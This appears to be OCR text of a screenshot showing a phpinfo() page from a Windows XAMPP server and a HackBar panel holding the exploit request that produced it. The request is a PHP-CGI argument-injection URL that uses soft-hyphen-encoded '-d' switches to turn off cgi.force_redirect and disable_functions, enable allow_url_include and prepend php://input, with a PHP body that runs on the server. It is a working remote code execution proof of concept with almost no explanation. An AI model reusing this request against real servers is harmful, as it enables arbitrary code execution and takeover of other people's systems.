 PHP Version 8.2.12
php
System Windows NT VM01 10.0 build 22631 (Windows 11) AMD64
Build Date Oct 24 2023 21:10:40
Build System Microsoft Windows Server 2019 Datacenter [10.0.17763]
Compiler Visual C++ 2019
Architecture x64
Configure Command cscript /nologo /e:jscript configure.js "--enable-snapshot-build" "--enable-debug-pack" "--with-pdo-
oci=..\..\..\..\instantclient\sdk,shared" "--with-oci8-19=..\..\..\..\instantclient\sdk,shared" "--enable-
object-out-dir=../obj/" "--enable-com-dotnet=shared" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support enabled
Configuration File (php.ini) Path no value
Loaded Configuration File C:\xampp\php\php.ini
Elements Console Sources Network Performance Memory Application Lighthouse HackBar Cookie-Editor 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://192.168.22.16/php-cgi/php-cgi.exe?
%ADd+cgi.force_redirect%3D0+%ADd+disable_functions%3D%22%22+%ADd+allow_url_include%3D1+%ADd+auto_prepend_file%3Dphp://input
Use POST method
enctype
application/x-www-form-urlencoded (raw)
MODIFY HEADER
Body
<?=phpinfo();?>
Name Value
DNT 1
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozilla/5.0 (Macintosh; Intel M
Name Value